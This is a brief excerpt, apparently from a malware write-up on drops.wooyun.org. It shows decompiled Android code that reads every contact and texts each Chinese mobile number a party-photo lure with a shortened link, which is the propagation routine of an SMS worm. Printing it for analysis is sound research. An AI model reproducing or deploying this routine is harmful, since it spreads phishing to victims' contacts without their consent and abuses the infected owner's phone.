 @SuppressLint(value={"NewApi"}) public void readContacts() {
String[] v2 = null;
ContentResolver v0 = this.getContentResolver();
Cursor v10 = v0.query(ContactsContract$Contacts.CONTENT_URI, v2, ((String)v2), v2, ((String)
v2));
while(v10.moveToNext()) {
Cursor v11 = v0.query(ContactsContract$CommonDataKinds$Phone.CONTENT_URI, v2, "contact_id = "
+ v10.getString(v10.getColumnIndex("_id")), v2, ((String)v2));
while(v11.moveToNext()) {
String v4 = v11.getString(v11.getColumnIndex("data1"));
if(!v4.startsWith("1")) {
continue;
}
Log.d("number:", v4);
SmsManager.getDefault().sendTextMessage(v4, ((String)v2), "这次聚会没看到你来，你看看这是我们聚会的场面 http://6du.in/0CBXG", ((
PendingIntent)v2), ((PendingIntent)v2));
}
v11.close();
}
v10.close();
}
}
drops.wooyun.org